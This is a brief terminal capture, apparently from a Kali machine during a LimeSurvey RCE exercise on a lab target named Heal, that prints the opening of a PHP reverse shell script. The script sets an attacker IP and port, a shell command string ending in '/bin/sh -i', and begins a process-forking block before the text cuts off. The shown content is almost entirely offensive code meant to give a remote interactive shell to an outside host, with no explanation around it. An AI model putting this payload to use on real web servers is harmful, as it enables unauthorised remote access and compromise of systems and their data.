 [root@kali] /home/kali/Heal/Limesurvey-RCE main ⚡
❯ cat php-rev.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.29';  // CHANGE THIS
$port = 100;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {